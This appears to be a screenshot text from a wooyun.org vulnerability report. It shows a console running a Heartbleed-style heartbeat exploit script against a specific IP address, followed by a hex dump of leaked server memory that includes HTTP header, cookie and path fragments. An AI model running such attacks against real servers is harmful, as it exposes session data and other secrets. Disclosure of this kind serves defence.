 管理员: C:\Windows\system32\cmd.exe
C:\>F:\工具\openssl\openssl.py 106.37.197.38
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 702
... received message: type = 22, ver = 0302, length = 203
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 2E 38 0D 0A ....#........8..
00e0: 41 63 63 65 70 74 2D 45 6E 63 6F 64 69 6E 67 3A Accept-Encoding:
00f0: 20 67 7A 69 70 2C 64 65 66 6C 61 74 65 2C 73 64 gzip,deflate,sd
0100: 63 68 0D 0A 41 63 63 65 70 74 2D 4C 61 6E 67 75 ch..Accept-Langu
0110: 61 67 65 3A 20 65 6E 2D 55 53 2C 65 6E 3B 71 3D age: en-US,en;q=
0120: 30 2E 38 0D 0A 41 63 63 65 70 74 2D 43 68 61 72 0.8..Accept-Char
0130: 73 65 74 3A 20 49 53 4F 2D 38 38 35 39 2D 31 2C set: ISO-8859-1,
0140: 75 74 66 2D 38 3B 71 3D 30 2E 37 2C 2A 3B 71 3D utf-8;q=0.7,*;q=
0150: 30 2E 33 0D 0A 0D 0A 25 A1 B2 73 59 08 52 0D 65 0.3....%..sY.R.e
0160: 00 6D 69 95 1F 0D CA E5 59 E0 0A 04 04 04 04 04 .mi.....Y.......
0170: 51 00 00 00 00 00 00 00 00 6F 6F 6B 69 65 00 00 Q........ookie..
0180: 50 51 C3 02 00 00 00 00 6E 67 69 6E 65 2F 63 6C PQ......ngine/cl
0190: 73 66 2F 74 61 62 6C 65 2E 70 68 70 00 70 71 34 sf/table.php.pq4
01a0: 37 37 44 62 77 26 61 74 63 61 3D 30 00 00 00 00 77Dbw&atca=0....
01b0: 00 00 00 00 00 00 00 00 50 00 00 00 00 00 00 00 ........P.......
01c0: 71 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 q...............
01d0: 10 96 D4 02 00 00 00 00 30 96 D4 02 00 00 00 00 ........0.......
01e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
www.wooyun.org